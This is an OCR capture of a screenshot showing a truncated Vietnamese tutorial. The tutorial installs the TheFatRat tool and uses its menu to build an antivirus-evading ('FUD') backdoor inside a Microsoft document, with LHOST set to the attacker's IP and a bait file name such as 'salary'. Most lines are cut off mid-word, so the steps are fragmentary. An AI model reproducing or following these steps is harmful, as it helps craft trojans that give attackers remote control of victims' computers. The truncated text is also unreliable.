
1. Cài đặt TheFatRat:
git clone
https:/
cd TheFatRat
chmod +x setup.
2. Sau khi cài đặt t
Chọn
[6] Create Fud 
Chọn
[2] The Microso
SET LHOST: IP của kẻ
SET LPORT: cổng dịc
Enter the base name fo
salary, ...).
Hộp thoại Available 
Sau đó chờ backdoor đ